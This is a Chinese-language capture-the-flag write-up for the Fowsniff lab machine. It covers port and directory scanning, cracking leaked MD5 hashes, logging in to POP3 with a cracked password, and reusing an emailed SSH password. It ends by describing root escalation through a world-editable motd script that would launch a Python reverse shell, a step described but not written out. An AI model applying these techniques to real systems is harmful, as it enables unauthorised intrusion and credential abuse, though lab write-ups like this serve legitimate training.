
Fowsniff CTF
端口扫描
root@ip-10-10-22-151:~# nmap -sT -p- --min-rate 1000 10.10.183.152
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-22 09:12 BST
Nmap scan report for ip-10-10-183-152.eu-west-1.compute.internal (10.10.183.152)
Host is up (0.00031s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
110/tcp open pop3
143/tcp open imap
MAC Address: 02:D6:F1:DC:29:D1 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 2.31 seconds
root@ip-10-10-22-151:~# nmap -sTCV -p 22,80,110,143 --min-rate 1000 10.10.183.152
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-22 09:13 BST
Nmap scan report for ip-10-10-183-152.eu-west-1.compute.internal (10.10.183.152)
Host is up (0.00019s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 90:35:66:f4:c6:d2:95:12:1b:e8:cd:de:aa:4e:03:23 (RSA)
| 256 53:9d:23:67:34:cf:0a:d5:5a:9a:11:74:bd:fd:de:71 (ECDSA)
|_ 256 a2:8f:db:ae:9e:3d:c9:e6:a9:ca:03:b1:d7:1b:66:83 (EdDSA)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Fowsniff Corp - Delivering Solutions
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: UIDL SASL(PLAIN) CAPA USER RESP-CODES AUTH-RESP-CODE TOP PIPELINING
143/tcp open imap Dovecot imapd
|_imap-capabilities: more capabilities ID AUTH=PLAINA0001 listed OK LOGIN-REFERRALS have IMAP4rev1 LITERAL+ IDLE post-login SASL-IR Pre-login ENABLE
MAC Address: 02:D6:F1:DC:29:D1 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.39 seconds
80 - HTTP
root@ip-10-10-22-151:~# gobuster dir -u http://10.10.183.152/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.183.152/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
2023/08/22 09:17:29 Starting gobuster
===============================================================
/images (Status: 301)
/security.txt (Status: 200)
/assets (Status: 301)
/README.txt (Status: 200)
/robots.txt (Status: 200)
/LICENSE.txt (Status: 200)
/server-status (Status: 403)
===============================================================
2023/08/22 09:18:37 Finished
===============================================================
结合网站的信息, 可以知道这个网站是被人黑了, 其中提到了推特, 我们前往推特进行搜索查看FowsniffCorp 在下面我发现这一一段内容

这告诉我是一个密码哈希, 我尝试解密但是一直找不出来, 然后我在上面发现黑客转储了所有用户密码

接着在上面我发现一个链接

进入后, 我发现这里给了一个链接告诉了我转储的用户哈希在哪里

这里提到使用的 MD5 加密所以我进行了破解

破解之后, 我想到的是进行 SSH 密码登陆但是没有任何效果, 所以我尝试去破解了 POP3 服务
110 - POP3

破解成功后我登陆该用户的 pop3 服务, 在其中发现了两个邮件, 其中一个邮件给出了我一个 SSH 密码
root@ip-10-10-22-151:~# telnet 10.10.183.152 110
Trying 10.10.183.152...
Connected to 10.10.183.152.
Escape character is '^]'.
+OK Welcome to the Fowsniff Corporate Mail Server!
USER seina
+OK
PASS scoobydoo2
+OK Logged in.
list
+OK 2 messages:
1 1622
2 1280
.
RETR 1
+OK 1622 octets
Return-Path: <stone@fowsniff>
X-Original-To: seina@fowsniff
Delivered-To: seina@fowsniff
Received: by fowsniff (Postfix, from userid 1000)
id 0FA3916A; Tue, 13 Mar 2018 14:51:07 -0400 (EDT)
To: baksteen@fowsniff, mauer@fowsniff, mursten@fowsniff,
mustikka@fowsniff, parede@fowsniff, sciana@fowsniff, seina@fowsniff,
tegel@fowsniff
Subject: URGENT! Security EVENT!
Message-Id: <20180313185107.0FA3916A@fowsniff>
Date: Tue, 13 Mar 2018 14:51:07 -0400 (EDT)
From: stone@fowsniff (stone)
Dear All,
....
The temporary password for SSH is "S1ck3nBluff+secureshell"
......
Thanks,
A.J Stone
上面邮件告诉了我是给哪些用户, 所以我直接进行暴力破解获取到了对映的用户
后渗透
baksteen
root@ip-10-10-22-151:~# ssh [email protected]
[email protected]'s password:
_____ _ __ __
:sdddddddddddddddy+ | ___|____ _____ _ __ (_)/ _|/ _|
:yNMMMMMMMMMMMMMNmhsso | |_ / _ \ \ /\ / / __| '_ \| | |_| |_
.sdmmmmmNmmmmmmmNdyssssso | _| (_) \ V V /\__ \ | | | | _| _|
-: y. dssssssso |_| \___/ \_/\_/ |___/_| |_|_|_| |_|
-: y. dssssssso ____
-: y. dssssssso / ___|___ _ __ _ __
-: y. dssssssso | | / _ \| '__| '_ \
-: o. dssssssso | |__| (_) | | | |_) | _
-: o. yssssssso \____\___/|_| | .__/ (_)
-: .+mdddddddmyyyyyhy: |_|
-: -odMMMMMMMMMMmhhdy/.
.ohdddddddddddddho: Delivering Solutions
**** Welcome to the Fowsniff Corporate Server! ****
---------- NOTICE: ----------
* Due to the recent security breach, we are running on a very minimal system.
* Contact AJ Stone -IMMEDIATELY- about changing your email and SSH passwords.
Last login: Tue Mar 13 16:55:40 2018 from 192.168.7.36
baksteen@fowsniff:~$ id
uid=1004(baksteen) gid=100(users) groups=100(users),1001(baksteen)
baksteen --> root
这里我发现它是一个 users 用户组的, 所以我进行了枚举查看这个用户组有什么特殊的内容

我发现一个 Shell 文件, 所以我继续进行了查看文件内容如下:
baksteen@fowsniff:/opt/cube$ cat cube.sh
printf "
_____ _ __ __
:sdddddddddddddddy+ | ___|____ _____ _ __ (_)/ _|/ _|
:yNMMMMMMMMMMMMMNmhsso | |_ / _ \ \ /\ / / __| '_ \| | |_| |_
.sdmmmmmNmmmmmmmNdyssssso | _| (_) \ V V /\__ \ | | | | _| _|
-: y. dssssssso |_| \___/ \_/\_/ |___/_| |_|_|_| |_|
-: y. dssssssso ____
-: y. dssssssso / ___|___ _ __ _ __
-: y. dssssssso | | / _ \| '__| '_ \
-: o. dssssssso | |__| (_) | | | |_) | _
-: o. yssssssso \____\___/|_| | .__/ (_)
-: .+mdddddddmyyyyyhy: |_|
-: -odMMMMMMMMMMmhhdy/.
.ohdddddddddddddho: Delivering Solutions\n\n"
这个图案是不是似曾相识, 我们在登陆 SSH 的时候这个图案出现过, 那么说明在我们登陆时该程序会启动, 并且题目也告诉了我们应该去哪里进行, 我们查看对应的文件
baksteen@fowsniff:/etc/update-motd.d$ grep cube *
00-header:sh /opt/cube/cube.sh
现在我们只需要修改 cube.sh 文件, 并使用 Python 来进行获取 Shell,
开启监听, 退出当前会话重新登陆就可以获取 root.sh